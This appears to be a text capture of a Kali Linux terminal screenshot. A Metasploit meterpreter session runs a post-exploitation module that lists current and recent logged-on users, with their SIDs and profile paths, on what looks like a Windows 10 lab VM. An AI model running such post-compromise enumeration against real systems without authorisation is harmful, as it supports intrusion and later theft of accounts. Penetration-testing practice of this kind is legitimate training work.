 root@kali: /
root@kali: /var/www/html × root@kali: / × root@kali: / × root@kali: / ×
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20220405044037_default_192.168.0.20_host.users.activ_123181.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >